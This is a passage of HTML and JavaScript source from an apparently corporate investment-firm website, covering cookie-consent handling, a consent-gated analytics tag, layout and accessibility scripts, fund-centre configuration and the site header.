			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Switzerland</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM2MTMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/ch/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1632" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1890">.elementor-1890 .elementor-element.elementor-element-6173b3f > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1890 .elementor-element.elementor-element-430a7353.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1890 .elementor-element.elementor-element-430a7353.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1890 .elementor-element.elementor-element-430a7353 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1890 .elementor-element.elementor-element-430a7353 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1890 .elementor-element.elementor-element-430a7353 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1890 .elementor-element.elementor-element-430a7353 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1890 .elementor-element.elementor-element-24d9aa6c.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1890 .elementor-element.elementor-element-24d9aa6c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1890 .elementor-element.elementor-element-24d9aa6c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1890 .elementor-element.elementor-element-24d9aa6c > .elementor-element-populated{margin:0px 0px 